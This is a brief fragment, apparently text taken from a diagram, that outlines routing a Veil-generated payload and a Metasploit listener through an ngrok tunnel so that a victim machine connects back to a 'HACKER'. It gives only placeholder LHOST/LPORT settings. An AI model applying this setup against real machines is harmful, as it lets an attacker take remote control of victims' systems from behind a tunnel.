 TUNNELING
veil:
set LHOST <tunnel_ip>
set LPORT <tunnel_port>
msfconsole:
set LHOST <0.0.0.0>
set LPORT <port>
TUNNELING SERVICE
ngrok
TUNNEL IP
CONNECTION
CONNECTION
VICTIM
HACKER